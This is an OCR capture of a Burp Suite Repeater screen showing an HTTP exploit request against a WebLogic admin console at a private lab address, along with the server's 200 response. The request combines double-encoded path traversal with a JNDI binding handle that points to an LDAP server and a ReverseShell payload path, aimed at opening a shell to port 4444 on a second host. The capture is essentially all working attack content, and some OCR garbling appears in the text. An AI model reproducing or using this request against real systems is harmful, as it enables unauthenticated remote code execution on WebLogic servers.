 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.10.10:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=
true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.10;20:1389/Basic/ReverseShell/
192.168.10.20/4444;AdminServer%22) HTTP/1.1
2 Host: 192.168.10.10:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sat, 12 Nov 2022 14:30:54 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: 56859172-dc60-4f32-95b9-b6f2aaf0bfb0-00000016
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 Set-Cookie: ADMINCONSOLESESSION=
9xZsQCX0li8Q_eRCi_zdud-8vfFcN4SXiH7EJrulnwIqVN17Z_1j!1684634199; path=/console/; HttpOnly
14 X-ORACLE-DMS-RID: 0
15 Content-Language: zh-CN
16 Content-Length: 8802
17
18 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
19 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
ldap://192.168.10.20:1389/Basic/ReverseShell/192.168.10.20/4444□□□ - WLS □□□ JNDI
□□□
</title>
<link rel="stylesheet" type="text/css" href="
/console/framework/skeletons/wlsconsole/css/layout.css">
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="
text/javascript">
? Search... 0 matches
INSPECTOR
Done 9,396 bytes | 719 millis